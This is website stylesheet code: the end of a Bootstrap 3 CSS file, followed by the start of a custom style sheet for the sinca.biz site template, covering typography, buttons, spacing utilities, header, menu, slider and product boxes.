
}

.panel>.table, .panel>.table-responsive>.table {

	margin-bottom:0

}

.panel>.table:first-child, .panel>.table-responsive:first-child>.table:first-child {

	border-top-right-radius:3px;

	border-top-left-radius:3px

}

.panel>.table:first-child>thead:first-child>tr:first-child td:first-child, .panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child, .panel>.table:first-child>tbody:first-child>tr:first-child td:first-child, .panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child, .panel>.table:first-child>thead:first-child>tr:first-child th:first-child, .panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child, .panel>.table:first-child>tbody:first-child>tr:first-child th:first-child, .panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child {

	border-top-left-radius:3px

}

.panel>.table:first-child>thead:first-child>tr:first-child td:last-child, .panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child, .panel>.table:first-child>tbody:first-child>tr:first-child td:last-child, .panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child, .panel>.table:first-child>thead:first-child>tr:first-child th:last-child, .panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child, .panel>.table:first-child>tbody:first-child>tr:first-child th:last-child, .panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child {

	border-top-right-radius:3px

}

.panel>.table:last-child, .panel>.table-responsive:last-child>.table:last-child {

	border-bottom-right-radius:3px;

	border-bottom-left-radius:3px

}

.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child, .panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child, .panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child, .panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child, .panel>.table:last-child>tbody:last-child>tr:last-child th:first-child, .panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child, .panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child, .panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child {

	border-bottom-left-radius:3px

}

.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child, .panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child, .panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child, .panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child, .panel>.table:last-child>tbody:last-child>tr:last-child th:last-child, .panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child, .panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child, .panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child {

	border-bottom-right-radius:3px

}

.panel>.panel-body+.table, .panel>.panel-body+.table-responsive {

	border-top:1px solid #ddd

}

.panel>.table>tbody:first-child>tr:first-child th, .panel>.table>tbody:first-child>tr:first-child td {

	border-top:0

}

.panel>.table-bordered, .panel>.table-responsive>.table-bordered {

	border:0

}

.panel>.table-bordered>thead>tr>th:first-child, .panel>.table-responsive>.table-bordered>thead>tr>th:first-child, .panel>.table-bordered>tbody>tr>th:first-child, .panel>.table-responsive>.table-bordered>tbody>tr>th:first-child, .panel>.table-bordered>tfoot>tr>th:first-child, .panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child, .panel>.table-bordered>thead>tr>td:first-child, .panel>.table-responsive>.table-bordered>thead>tr>td:first-child, .panel>.table-bordered>tbody>tr>td:first-child, .panel>.table-responsive>.table-bordered>tbody>tr>td:first-child, .panel>.table-bordered>tfoot>tr>td:first-child, .panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child {

	border-left:0

}

.panel>.table-bordered>thead>tr>th:last-child, .panel>.table-responsive>.table-bordered>thead>tr>th:last-child, .panel>.table-bordered>tbody>tr>th:last-child, .panel>.table-responsive>.table-bordered>tbody>tr>th:last-child, .panel>.table-bordered>tfoot>tr>th:last-child, .panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child, .panel>.table-bordered>thead>tr>td:last-child, .panel>.table-responsive>.table-bordered>thead>tr>td:last-child, .panel>.table-bordered>tbody>tr>td:last-child, .panel>.table-responsive>.table-bordered>tbody>tr>td:last-child, .panel>.table-bordered>tfoot>tr>td:last-child, .panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child {

	border-right:0

}

.panel>.table-bordered>thead>tr:first-child>td, .panel>.table-responsive>.table-bordered>thead>tr:first-child>td, .panel>.table-bordered>tbody>tr:first-child>td, .panel>.table-responsive>.table-bordered>tbody>tr:first-child>td, .panel>.table-bordered>thead>tr:first-child>th, .panel>.table-responsive>.table-bordered>thead>tr:first-child>th, .panel>.table-bordered>tbody>tr:first-child>th, .panel>.table-responsive>.table-bordered>tbody>tr:first-child>th {

	border-bottom:0

}

.panel>.table-bordered>tbody>tr:last-child>td, .panel>.table-responsive>.table-bordered>tbody>tr:last-child>td, .panel>.table-bordered>tfoot>tr:last-child>td, .panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td, .panel>.table-bordered>tbody>tr:last-child>th, .panel>.table-responsive>.table-bordered>tbody>tr:last-child>th, .panel>.table-bordered>tfoot>tr:last-child>th, .panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th {

	border-bottom:0

}

.panel>.table-responsive {

	border:0;

	margin-bottom:0

}

.panel-group {

	margin-bottom:20px

}

.panel-group .panel {

	margin-bottom:0;

	border-radius:4px;

	overflow:hidden

}

.panel-group .panel+.panel {

	margin-top:5px

}

.panel-group .panel-heading {

	border-bottom:0

}

.panel-group .panel-heading+.panel-collapse .panel-body {

	border-top:1px solid #ddd

}

.panel-group .panel-footer {

	border-top:0

}

.panel-group .panel-footer+.panel-collapse .panel-body {

	border-bottom:1px solid #ddd

}

.panel-default {

	border-color:#ddd

}

.panel-default>.panel-heading {

	color:#333;

	background-color:#f5f5f5;

	border-color:#ddd

}

.panel-default>.panel-heading+.panel-collapse .panel-body {

	border-top-color:#ddd

}

.panel-default>.panel-footer+.panel-collapse .panel-body {

	border-bottom-color:#ddd

}

.panel-primary {

	border-color:#428bca

}

.panel-primary>.panel-heading {

	color:#fff;

	background-color:#428bca;

	border-color:#428bca

}

.panel-primary>.panel-heading+.panel-collapse .panel-body {

	border-top-color:#428bca

}

.panel-primary>.panel-footer+.panel-collapse .panel-body {

	border-bottom-color:#428bca

}

.panel-success {

	border-color:#d6e9c6

}

.panel-success>.panel-heading {

	color:#3c763d;

	background-color:#dff0d8;

	border-color:#d6e9c6

}

.panel-success>.panel-heading+.panel-collapse .panel-body {

	border-top-color:#d6e9c6

}

.panel-success>.panel-footer+.panel-collapse .panel-body {

	border-bottom-color:#d6e9c6

}

.panel-info {

	border-color:#bce8f1

}

.panel-info>.panel-heading {

	color:#31708f;

	background-color:#d9edf7;

	border-color:#bce8f1

}

.panel-info>.panel-heading+.panel-collapse .panel-body {

	border-top-color:#bce8f1

}

.panel-info>.panel-footer+.panel-collapse .panel-body {

	border-bottom-color:#bce8f1

}

.panel-warning {

	border-color:#faebcc

}

.panel-warning>.panel-heading {

	color:#8a6d3b;

	background-color:#fcf8e3;

	border-color:#faebcc

}

.panel-warning>.panel-heading+.panel-collapse .panel-body {

	border-top-color:#faebcc

}

.panel-warning>.panel-footer+.panel-collapse .panel-body {

	border-bottom-color:#faebcc

}

.panel-danger {

	border-color:#ebccd1

}

.panel-danger>.panel-heading {

	color:#a94442;

	background-color:#f2dede;

	border-color:#ebccd1

}

.panel-danger>.panel-heading+.panel-collapse .panel-body {

	border-top-color:#ebccd1

}

.panel-danger>.panel-footer+.panel-collapse .panel-body {

	border-bottom-color:#ebccd1

}

.well {

	min-height:20px;

	padding:19px;

	margin-bottom:20px;

	background-color:#f5f5f5;

	border:1px solid #e3e3e3;

	border-radius:4px;

	-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);

	box-shadow:inset 0 1px 1px rgba(0,0,0,0.05)

}

.well blockquote {

	border-color:#ddd;

	border-color:rgba(0,0,0,0.15)

}

.well-lg {

	padding:24px;

	border-radius:6px

}

.well-sm {

	padding:9px;

	border-radius:3px

}

.close {

	float:right;

	font-size:21px;

	font-weight:bold;

	line-height:1;

	color:#000;

	text-shadow:0 1px 0 #fff;

	opacity:.2;

	filter:alpha(opacity=20)

}

.close:hover, .close:focus {

	color:#000;

	text-decoration:none;

	cursor:pointer;

	opacity:.5;

	filter:alpha(opacity=50)

}

button.close {

	padding:0;

	cursor:pointer;

	background:transparent;

	border:0;

	-webkit-appearance:none

}

.modal-open {

	overflow:hidden

}

.modal {

	display:none;

	overflow:auto;

	overflow-y:scroll;

	position:fixed;

	top:0;

	right:0;

	bottom:0;

	left:0;

	z-index:1050;

	-webkit-overflow-scrolling:touch;

	outline:0

}

.modal.fade .modal-dialog {

	-webkit-transform:translate(0, -25%);

	-ms-transform:translate(0, -25%);

	transform:translate(0, -25%);

	-webkit-transition:-webkit-transform 0.3s ease-out;

	-moz-transition:-moz-transform 0.3s ease-out;

	-o-transition:-o-transform 0.3s ease-out;

	transition:transform 0.3s ease-out

}

.modal.in .modal-dialog {

	-webkit-transform:translate(0, 0);

	-ms-transform:translate(0, 0);

	transform:translate(0, 0)

}

.modal-dialog {

	position:relative;

	width:auto;

	margin:10px

}

.modal-content {

	position:relative;

	background-color:#fff;

	border:1px solid #999;

	border:1px solid rgba(0,0,0,0.2);

	border-radius:6px;

	-webkit-box-shadow:0 3px 9px rgba(0,0,0,0.5);

	box-shadow:0 3px 9px rgba(0,0,0,0.5);

	background-clip:padding-box;

	outline:none

}

.modal-backdrop {

	position:fixed;

	top:0;

	right:0;

	bottom:0;

	left:0;

	z-index:1040;

	background-color:#000

}

.modal-backdrop.fade {

	opacity:0;

	filter:alpha(opacity=0)

}

.modal-backdrop.in {

	opacity:.5;

	filter:alpha(opacity=50)

}

.modal-header {

	padding:15px;

	border-bottom:1px solid #e5e5e5;

	min-height:16.42857143px

}

.modal-header .close {

	margin-top:-2px

}

.modal-title {

	margin:0;

	line-height:1.42857143

}

.modal-body {

	position:relative;

	padding:20px

}

.modal-footer {

	margin-top:15px;

	padding:19px 20px 20px;

	text-align:right;

	border-top:1px solid #e5e5e5

}

.modal-footer .btn+.btn {

	margin-left:5px;

	margin-bottom:0

}

.modal-footer .btn-group .btn+.btn {

	margin-left:-1px

}

.modal-footer .btn-block+.btn-block {

	margin-left:0

}

@media (min-width:768px) {

.modal-dialog {

	width:600px;

	margin:30px auto

}

.modal-content {

	-webkit-box-shadow:0 5px 15px rgba(0,0,0,0.5);

	box-shadow:0 5px 15px rgba(0,0,0,0.5)

}

.modal-sm {

	width:300px

}

}

@media (min-width:992px) {

.modal-lg {

	width:900px

}

}

.tooltip {

	position:absolute;

	z-index:1030;

	display:block;

	visibility:visible;

	font-size:12px;

	line-height:1.4;

	opacity:0;

	filter:alpha(opacity=0)

}

.tooltip.in {

	opacity:.9;

	filter:alpha(opacity=90)

}

.tooltip.top {

	margin-top:-3px;

	padding:5px 0

}

.tooltip.right {

	margin-left:3px;

	padding:0 5px

}

.tooltip.bottom {

	margin-top:3px;

	padding:5px 0

}

.tooltip.left {

	margin-left:-3px;

	padding:0 5px

}

.tooltip-inner {

	max-width:200px;

	padding:3px 8px;

	color:#fff;

	text-align:center;

	text-decoration:none;

	background-color:#000;

	border-radius:4px

}

.tooltip-arrow {

	position:absolute;

	width:0;

	height:0;

	border-color:transparent;

	border-style:solid

}

.tooltip.top .tooltip-arrow {

	bottom:0;

	left:50%;

	margin-left:-5px;

	border-width:5px 5px 0;

	border-top-color:#000

}

.tooltip.top-left .tooltip-arrow {

	bottom:0;

	left:5px;

	border-width:5px 5px 0;

	border-top-color:#000

}

.tooltip.top-right .tooltip-arrow {

	bottom:0;

	right:5px;

	border-width:5px 5px 0;

	border-top-color:#000

}

.tooltip.right .tooltip-arrow {

	top:50%;

	left:0;

	margin-top:-5px;

	border-width:5px 5px 5px 0;

	border-right-color:#000

}

.tooltip.left .tooltip-arrow {

	top:50%;

	right:0;

	margin-top:-5px;

	border-width:5px 0 5px 5px;

	border-left-color:#000

}

.tooltip.bottom .tooltip-arrow {

	top:0;

	left:50%;

	margin-left:-5px;

	border-width:0 5px 5px;

	border-bottom-color:#000

}

.tooltip.bottom-left .tooltip-arrow {

	top:0;

	left:5px;

	border-width:0 5px 5px;

	border-bottom-color:#000

}

.tooltip.bottom-right .tooltip-arrow {

	top:0;

	right:5px;

	border-width:0 5px 5px;

	border-bottom-color:#000

}

.popover {

	position:absolute;

	top:0;

	left:0;

	z-index:1010;

	display:none;

	max-width:276px;

	padding:1px;

	text-align:left;

	background-color:#fff;

	background-clip:padding-box;

	border:1px solid #ccc;

	border:1px solid rgba(0,0,0,0.2);

	border-radius:6px;

	-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.2);

	box-shadow:0 5px 10px rgba(0,0,0,0.2);

	white-space:normal

}

.popover.top {

	margin-top:-10px

}

.popover.right {

	margin-left:10px

}

.popover.bottom {

	margin-top:10px

}

.popover.left {

	margin-left:-10px

}

.popover-title {

	margin:0;

	padding:8px 14px;

	font-size:14px;

	font-weight:normal;

	line-height:18px;

	background-color:#f7f7f7;

	border-bottom:1px solid #ebebeb;

	border-radius:5px 5px 0 0

}

.popover-content {

	padding:9px 14px

}

.popover>.arrow, .popover>.arrow:after {

	position:absolute;

	display:block;

	width:0;

	height:0;

	border-color:transparent;

	border-style:solid

}

.popover>.arrow {

	border-width:11px

}

.popover>.arrow:after {

	border-width:10px;

	content:""

}

.popover.top>.arrow {

	left:50%;

	margin-left:-11px;

	border-bottom-width:0;

	border-top-color:#999;

	border-top-color:rgba(0,0,0,0.25);

	bottom:-11px

}

.popover.top>.arrow:after {

	content:" ";

	bottom:1px;

	margin-left:-10px;

	border-bottom-width:0;

	border-top-color:#fff

}

.popover.right>.arrow {

	top:50%;

	left:-11px;

	margin-top:-11px;

	border-left-width:0;

	border-right-color:#999;

	border-right-color:rgba(0,0,0,0.25)

}

.popover.right>.arrow:after {

	content:" ";

	left:1px;

	bottom:-10px;

	border-left-width:0;

	border-right-color:#fff

}

.popover.bottom>.arrow {

	left:50%;

	margin-left:-11px;

	border-top-width:0;

	border-bottom-color:#999;

	border-bottom-color:rgba(0,0,0,0.25);

	top:-11px

}

.popover.bottom>.arrow:after {

	content:" ";

	top:1px;

	margin-left:-10px;

	border-top-width:0;

	border-bottom-color:#fff

}

.popover.left>.arrow {

	top:50%;

	right:-11px;

	margin-top:-11px;

	border-right-width:0;

	border-left-color:#999;

	border-left-color:rgba(0,0,0,0.25)

}

.popover.left>.arrow:after {

	content:" ";

	right:1px;

	border-right-width:0;

	border-left-color:#fff;

	bottom:-10px

}

.carousel {

	position:relative

}

.carousel-inner {

	position:relative;

	overflow:hidden;

	width:100%

}

.carousel-inner>.item {

	display:none;

	position:relative;

	-webkit-transition:.6s ease-in-out left;

	transition:.6s ease-in-out left

}

.carousel-inner>.item>img, .carousel-inner>.item>a>img {

	line-height:1

}

.carousel-inner>.active, .carousel-inner>.next, .carousel-inner>.prev {

	display:block

}

.carousel-inner>.active {

	left:0

}

.carousel-inner>.next, .carousel-inner>.prev {

	position:absolute;

	top:0;

	width:100%

}

.carousel-inner>.next {

	left:100%

}

.carousel-inner>.prev {

	left:-100%

}

.carousel-inner>.next.left, .carousel-inner>.prev.right {

	left:0

}

.carousel-inner>.active.left {

	left:-100%

}

.carousel-inner>.active.right {

	left:100%

}

.carousel-control {

	position:absolute;

	top:0;

	left:0;

	bottom:0;

	width:15%;

	opacity:.5;

	filter:alpha(opacity=50);

	font-size:20px;

	color:#fff;

	text-align:center;

	text-shadow:0 1px 2px rgba(0,0,0,0.6)

}

.carousel-control.left {

	background-image:-webkit-linear-gradient(left, color-stop(rgba(0,0,0,0.5) 0), color-stop(rgba(0,0,0,0.0001) 100%));

	background-image:linear-gradient(to right, rgba(0,0,0,0.5) 0, rgba(0,0,0,0.0001) 100%);

	background-repeat:repeat-x;

filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1)

}

.carousel-control.right {

	left:auto;

	right:0;

	background-image:-webkit-linear-gradient(left, color-stop(rgba(0,0,0,0.0001) 0), color-stop(rgba(0,0,0,0.5) 100%));

	background-image:linear-gradient(to right, rgba(0,0,0,0.0001) 0, rgba(0,0,0,0.5) 100%);

	background-repeat:repeat-x;

filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1)

}

.carousel-control:hover, .carousel-control:focus {

	outline:none;

	color:#fff;

	text-decoration:none;

	opacity:.9;

	filter:alpha(opacity=90)

}

.carousel-control .icon-prev, .carousel-control .icon-next, .carousel-control .glyphicon-chevron-left, .carousel-control .glyphicon-chevron-right {

	position:absolute;

	top:50%;

	z-index:5;

	display:inline-block

}

.carousel-control .icon-prev, .carousel-control .glyphicon-chevron-left {

	left:50%

}

.carousel-control .icon-next, .carousel-control .glyphicon-chevron-right {

	right:50%

}

.carousel-control .icon-prev, .carousel-control .icon-next {

	width:20px;

	height:20px;

	margin-top:-10px;

	margin-left:-10px;

	font-family:serif

}

.carousel-control .icon-prev:before {

	content:'\2039'

}

.carousel-control .icon-next:before {

	content:'\203a'

}

.carousel-indicators {

	position:absolute;

	bottom:10px;

	left:50%;

	z-index:15;

	width:60%;

	margin-left:-30%;

	padding-left:0;

	list-style:none;

	text-align:center

}

.carousel-indicators li {

	display:inline-block;

	width:10px;

	height:10px;

	margin:1px;

	text-indent:-999px;

	border:1px solid #fff;

	border-radius:10px;

	cursor:pointer;

	background-color:#000 \9;

	background-color:rgba(0,0,0,0)

}

.carousel-indicators .active {

	margin:0;

	width:12px;

	height:12px;

	background-color:#fff

}

.carousel-caption {

	position:absolute;

	left:15%;

	right:15%;

	bottom:20px;

	z-index:10;

	padding-top:20px;

	padding-bottom:20px;

	color:#fff;

	text-align:center;

	text-shadow:0 1px 2px rgba(0,0,0,0.6)

}

.carousel-caption .btn {

	text-shadow:none

}

@media screen and (min-width:768px) {

.carousel-control .glyphicon-chevron-left, .carousel-control .glyphicon-chevron-right, .carousel-control .icon-prev, .carousel-control .icon-next {

	width:30px;

	height:30px;

	margin-top:-15px;

	margin-left:-15px;

	font-size:30px

}

.carousel-caption {

	left:20%;

	right:20%;

	padding-bottom:30px

}

.carousel-indicators {

	bottom:20px

}

}

.clearfix:before, .clearfix:after, .container:before, .container:after, .container-fluid:before, .container-fluid:after, .row:before, .row:after, .form-horizontal .form-group:before, .form-horizontal .form-group:after, .btn-toolbar:before, .btn-toolbar:after, .btn-group-vertical>.btn-group:before, .btn-group-vertical>.btn-group:after, .nav:before, .nav:after, .navbar:before, .navbar:after, .navbar-header:before, .navbar-header:after, .navbar-collapse:before, .navbar-collapse:after, .pager:before, .pager:after, .panel-body:before, .panel-body:after, .modal-footer:before, .modal-footer:after {

	content:" ";

	display:table

}

.clearfix:after, .container:after, .container-fluid:after, .row:after, .form-horizontal .form-group:after, .btn-toolbar:after, .btn-group-vertical>.btn-group:after, .nav:after, .navbar:after, .navbar-header:after, .navbar-collapse:after, .pager:after, .panel-body:after, .modal-footer:after {

	clear:both

}

.center-block {

	display:block;

	margin-left:auto;

	margin-right:auto

}

.pull-right {

	float:right !important

}

.pull-left {

	float:left !important

}

.hide {

	display:none !important

}

.show {

	display:block !important

}

.invisible {

	visibility:hidden

}

.text-hide {

	font:0/0 a;

	color:transparent;

	text-shadow:none;

	background-color:transparent;

	border:0

}

.hidden {

	display:none !important;

	visibility:hidden !important

}

.affix {

	position:fixed

}

@-ms-viewport {

width:device-width

}

.visible-xs, .visible-sm, .visible-md, .visible-lg {

	display:none !important

}

@media (max-width:767px) {

.visible-xs {

	display:block !important

}

table.visible-xs {

	display:table

}

tr.visible-xs {

	display:table-row !important

}

th.visible-xs, td.visible-xs {

	display:table-cell !important

}

}

@media (min-width:768px) and (max-width:991px) {

.visible-sm {

	display:block !important

}

table.visible-sm {

	display:table

}

tr.visible-sm {

	display:table-row !important

}

th.visible-sm, td.visible-sm {

	display:table-cell !important

}

}

@media (min-width:992px) and (max-width:1199px) {

.visible-md {

	display:block !important

}

table.visible-md {

	display:table

}

tr.visible-md {

	display:table-row !important

}

th.visible-md, td.visible-md {

	display:table-cell !important

}

}

@media (min-width:1200px) {

.visible-lg {

	display:block !important

}

table.visible-lg {

	display:table

}

tr.visible-lg {

	display:table-row !important

}

th.visible-lg, td.visible-lg {

	display:table-cell !important

}

}

@media (max-width:767px) {

.hidden-xs {

	display:none !important

}

}

@media (min-width:768px) and (max-width:991px) {

.hidden-sm {

	display:none !important

}

}

@media (min-width:992px) and (max-width:1199px) {

.hidden-md {

	display:none !important

}

}

@media (min-width:1200px) {

.hidden-lg {

	display:none !important

}

}

.visible-print {

	display:none !important

}

@media print {

.visible-print {

	display:block !important

}

table.visible-print {

	display:table

}

tr.visible-print {

	display:table-row !important

}

th.visible-print, td.visible-print {

	display:table-cell !important

}

}

@media print {

.hidden-print {

	display:none !important

}

}



--- FILE ---
content_type: text/css
request_url: https://www.sinca.biz/templates/sinca/css/style.css?rand=179851225
body_size: 9308
content:
/*!  Custom Styles */  

html {
	font-family: 'Roboto', sans-serif;
}
code, kbd, pre, samp {
	font-family: monospace, monospace;
	font-size: 1em;
}
body {
	font-family: 'Roboto', sans-serif;
	font-size: 14px;
	line-height: 1.428571429;
	color: #666666;
	background:#FFFFFF url(../images/worldmap.png) no-repeat center top;
}
font{
	font-size:100%;
	font-family:'Roboto', sans-serif;
}
code, kbd, pre, samp {
	/*font-family: Menlo, Monaco, Consolas, "Courier New", monospace;*/
	font-family: 'Roboto', sans-serif;
}
.carousel-control .icon-prev, .carousel-control .icon-next {
	/*font-family: serif;*/
	font-family: 'Roboto', sans-serif;
}

.blue-txt{
	color:#0f1e7a;
}
.orange-txt{
	color:#e96b2b;
}

/*************************************
	Heading Typography
**************************************/
h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6 {  font-family: 'Oswald', sans-serif;  font-weight: 400;  line-height: 1.1;  color: #000000;}

h1,.h1,h2,.h2 {
  font-size: 18px; /*text-transform:uppercase;*/
}
h1,.h1{ /* text-transform:uppercase;*/ } 
 
h3,
.h3 {
  font-size: 16px;
}
h4,
.h4 {
  font-size: 16px;
}
h5,
.h5 {
  font-size: 14px;
}
h6,
.h6 {
  font-size: 14px;
}
 
/*************************************
	custom wells
**************************************/
.well{ border-radius:4px; padding:0px; filter: none; } 
.well-default{ background:#F9F9F9 !important; border-color: #dedede; box-shadow:none; }
.well-19 { padding:19px;} 
.well  h2 { margin: 0 0 10px 0; padding-bottom: 12px; border-bottom:1px solid #dbdbdb; }

/*************************************
	Custom Border-Radius 
**************************************/
.br-0 { border-radius:0px !important;}
.br-4  { border-radius:4px !important;}
.br-6  { border-radius:6px !important;}
.br-8  { border-radius:8px !important;}
.br-10  { border-radius:10px !important;}
.br-12  { border-radius:12px !important;}

/*************************************
	buttons and form controls customization
**************************************/
 
 .btn { font-size:14px; font-family: 'Oswald', sans-serif; }
 
.btn-warning  { background:#000000 !important; color:#ffffff; border-color:#000000; box-shadow:none; border-radius:0px; font-size:14px; font-family: 'Oswald', sans-serif;   }
.btn-warning:hover, .btn-warning:focus, .btn-warning:active { background:#000000 !important; border-color:#000000; border-radius:0px;}

.btn-default  { background: #545454; /* Old browsers */
/* IE9 SVG, needs conditional override of 'filter' to 'none' */
background: url([data-uri]);
background: -moz-linear-gradient(top,  #545454 0%, #545454 44%, #141414 57%, #141414 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#545454), color-stop(44%,#545454), color-stop(57%,#141414), color-stop(100%,#141414)); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(top,  #545454 0%,#545454 44%,#141414 57%,#141414 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(top,  #545454 0%,#545454 44%,#141414 57%,#141414 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(top,  #545454 0%,#545454 44%,#141414 57%,#141414 100%); /* IE10+ */
background: linear-gradient(to bottom,  #545454 0%,#545454 44%,#141414 57%,#141414 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#545454', endColorstr='#141414',GradientType=0 ); /* IE6-8 */
color:#ffffff; border-color:#000000; box-shadow:none; border-radius:4px;  font-family: 'Oswald', sans-serif;  text-shadow:none;  }
.btn-default:hover, .btn-default:focus, .btn-default:active { background:#000000 !important; color:#ffffff; border-color:#000000; border-radius:4px;}
 
/*************************************
	margin top custome style
**************************************/
.mtop5 {
	margin-top: 5px;
}
.mtop10 {
	margin-top: 10px;
}
.mtop15 {
	margin-top: 15px;
}
.mtop20 {
	margin-top: 20px;
}
.mtop30 {
	margin-top: 30px;
}
.mbot5 {
	margin-bottom: 5px;
}
.mbot10 {
	margin-bottom: 10px;
}
.mbot15 {
	margin-bottom: 15px;
}
.mbot20 {
	margin-bottom: 20px;
}
.mbot25 {
	margin-bottom: 25px;
}
.mbot30 {
	margin-bottom: 30px;
}
/*************************************
	Padding top & Bootom custome style
**************************************/
.ptop5 { 
  padding-top:5px;
}
.ptop10 {
	padding-top: 10px;
}
.ptop15 {
	padding-top: 15px;
}
.ptop20 {
	padding-top: 20px;
}
.ptop30 {
	padding-top: 30px;
}
.pbot5 {
	padding-bottom: 5px;
}
.pbot10 {
	padding-bottom: 10px;
}
.pbot15 {
	padding-bottom: 15px;
}
.pbot20 {
	padding-bottom: 20px;
}
.pbot30 {
	padding-bottom: 30px;
}
/*************************************
	CSS3 animation for every anchor tag
**************************************/
a {
	color:#666666;
	transition: color 0.4s ease-out 0s;
}
a:hover, a:focus {
	color: #000000;
	text-decoration:none;
}

/*************************************
	Header CSS 
**************************************/
.top_icon { color:#000000; font-size:16px; font-family: 'Oswald', sans-serif; text-transform:uppercase; line-height:18px; }
.top_icon i {  color: inherit; float: left;  font-size: 36px; line-height: 36px;  margin-right: 6px; }
.top_icon span { display:block; text-transform:none; font-family: 'Roboto', sans-serif; font-size:14px; }
.top_icon span.cart_stxt { font-size: 12px !important; color:#666666;} 
.top_links ul { float:left;}
.top_links ul li{ line-height:14px;padding-right:4px !important; }
/*.top_links ul li:first-child { border-right:1px solid #666666;  }*/
.top_links ul li a { color:#666666;}
.top_links ul li a:hover { color:#000;}
.top_soc_links i { float:left; margin-right:10px; font-size:20px; }
.ts_fb { color:#35609f;}
.ts_tw { color:#2daae1;} 
.ts_in { color:#096c9b;}
.ts_gp { color:#dc5442;}
.ts_yb { color:#ef3638;}
.ts_sk { color:#01b0f6;} 

/*************************************
   Main Menu CSS - Just Mobile vesion CSS 
**************************************/

.main_menu .navbar-default { background:#141414; box-shadow:none !important; box-shadow: none; border-radius:10px; border-color: transparent; }
.main_menu .navbar-collapse { max-height:none !important;}
.main_menu .navbar-toggle { background:#dddddd;}
.main_menu .navbar-default .navbar-nav > li > a { color:#ffffff; font-family: 'Oswald', sans-serif; font-weight:400; text-transform:uppercase;}
.top_search {position:relative; }
.top_search .form-s-icon {    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);    border: 0 none;    color: #565B5E;    cursor: pointer;    display: block;    font-size: 13px;    height: 35px;    line-height: 35px;    position: absolute;    right: 10px;    text-align: center;    top: 0px;    width: 35px;}
.navbar-default .navbar-collapse, .navbar-default .navbar-form { border-color:#545454;}
 
/*************************************
   Middle Content CSS 
**************************************/

.brand-list li  { padding:3px 20px; transition: background 0.5s ease-out 0s; cursor:pointer;}
.brandlist_odd { background:#EDEDED; }
.brand-list li:hover { background:#999999 !important; }
.brand-list li:hover a {color:#000000 !important;}
.brand-list li a { color:#666666; font-size:14px; }
.brand-list li i { color:#8c8c8b; font-size:11px; margin-right:10px;}
.brand-list li:hover i  { color:#ffffff;}
.shop-title {margin:20px 20px 10px 20px;}
.pmore { color:#333333; font-family: 'Roboto', sans-serif; font-size:12px; font-weight:700;   }
.pmore i { font-size:13px; margin-left:5px; }
.f_video img { display:inline-block;}

/*************************************
   Main Slider CSS 
**************************************/
.main_slider {  position: relative; background: #fff; margin-bottom:30px; } 
.main_slider:before, .main_slider:after {
  z-index: -1; 
  position: absolute; 
  content: "";
  bottom: 15px;
  left: 10px;
  width: 50%; 
  top: 80%;
  max-width:300px;
  background: #a6a6a6; 
  -webkit-box-shadow: 0 15px 10px #a6a6a6;   
  -moz-box-shadow: 0 15px 10px #a6a6a6;
  box-shadow: 0 15px 10px #a6a6a6; 
     -webkit-transform: rotate(-3deg);    
	  -moz-transform: rotate(-3deg);   
	  -o-transform: rotate(-3deg);
	  -ms-transform: rotate(-3deg);
	  transform: rotate(-3deg); }
.main_slider:after { 
  -webkit-transform: rotate(3deg);
	  -moz-transform: rotate(3deg);
	  -o-transform: rotate(3deg);
	  -ms-transform: rotate(3deg);
	  transform: rotate(3deg);
  right: 10px;
  left: auto; }
.main_slider .item img{border:1px solid #cfcfcf; -moz-border-radius:10px; border-radius:10px;}
.main_slider .carousel-indicators { bottom:-40px;}
.main_slider .carousel-indicators li { background:#e9e9e9; border-color:#E9E9E9;
 -moz-box-shadow:    inset 0 0 4px #b4b4b4;
   -webkit-box-shadow: inset 0 0 4px #b4b4b4;
   box-shadow:         inset 0 0 4px #b4b4b4; width:12px; height:12px; margin:0px; }
.main_slider .carousel-indicators .active { background:#b4b4b4; border-color:#b4b4b4;}

/*************************************
   Product Box CSS 
**************************************/
.bdr_b { border-bottom:1px solid #dedede;}
.prod_box {padding:14px; border:1px solid transparent;  max-height:350px;} 
.prod_box:hover { border:1px solid #dedede; box-shadow:0 0 10px #cccccc; -moz-border-radius:10px; border-radius:10px;}
